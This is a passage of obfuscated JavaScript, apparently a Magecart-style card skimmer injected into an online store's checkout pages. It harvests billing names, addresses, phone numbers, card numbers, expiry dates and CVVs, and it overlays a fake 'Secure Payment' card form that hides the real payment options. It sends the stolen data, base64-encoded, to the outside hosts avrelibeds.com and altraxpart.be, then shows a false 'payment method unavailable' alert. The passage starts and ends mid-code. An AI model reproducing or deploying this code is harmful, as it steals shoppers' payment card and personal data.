_0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var 